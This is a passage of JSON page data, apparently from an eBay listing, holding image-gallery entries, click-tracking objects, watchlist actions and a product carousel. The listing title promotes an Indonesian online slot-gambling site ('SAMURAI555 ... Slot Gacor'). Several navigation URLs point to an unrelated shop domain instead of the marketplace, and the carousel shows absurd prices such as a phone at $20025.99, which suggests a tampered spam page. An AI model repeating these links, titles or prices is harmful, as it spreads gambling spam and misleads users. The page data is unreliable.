                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22","moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },"imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name":"ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN","actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV","trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20025.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20025.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20000.00 Used"
                                    }],
                                    "accessibilityText": "$20000.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20061.00 Used"
                                    }],
                                    "accessibilityText": "$20061.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20085.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20085.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20020.00 Used"
                                    }],
                                    "accessibilityText": "$20020.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
